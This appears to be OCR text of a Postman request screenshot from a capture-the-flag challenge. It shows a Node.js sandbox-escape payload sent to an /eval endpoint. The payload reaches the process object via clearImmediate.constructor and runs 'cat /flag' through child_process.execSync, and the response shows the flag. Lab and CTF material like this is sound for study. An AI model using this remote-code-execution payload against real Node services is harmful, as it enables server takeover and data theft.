 Untitled Request
POST
http://5b0b7a8b-9f1b-4114-af77-9d789524b501.node3.buuoj.cn/eval?delay=9999999999999999999999999
Send
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
KEY
VALUE
DESCRIPTION
e
(function () {
const process = clearImmediate.constructor("return
process;")();
return
process.mainModule.require("child_process").execSync
("cat /flag").toString()
})()
Key
Description
Body
Cookies
Headers (7)
Test Results
Status: 200 OK
Time: 106 ms
Size: 267 B
Pretty
Raw
Preview
Visualize
HTML
1 flag{fa418779-678f-4dab-896f-0ca8d2e53be7}